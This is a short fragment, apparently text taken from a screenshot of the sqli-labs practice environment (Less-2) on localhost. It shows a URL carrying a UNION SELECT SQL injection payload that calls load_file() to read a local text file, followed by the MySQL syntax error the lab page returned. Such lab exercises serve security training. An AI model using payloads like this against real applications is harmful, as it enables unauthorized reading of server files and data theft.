 localhost/sqli-labs-php7-master/Less-2/?id=-1%20union%20select%201,load_file(%27c:/Users/40409/Desktop/1.txt%27),3%20from%20information_sc...
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'c:/Users/40409/Desktop/1.txt\'),3 from
information_schema.columns where table_' at line 1